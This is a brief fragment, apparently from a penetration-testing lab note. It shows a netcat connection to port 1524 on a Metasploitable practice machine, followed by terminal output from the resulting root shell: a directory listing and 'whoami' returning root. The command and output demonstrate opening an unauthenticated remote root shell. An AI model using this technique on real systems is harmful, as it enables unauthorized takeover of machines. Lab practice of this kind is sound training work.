 $netcat Ip Adress 1524
ekko's Home
root@metasploitable:/# ls Port
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
root@metasploitable:/# whoami
root
root@metasploitable:/#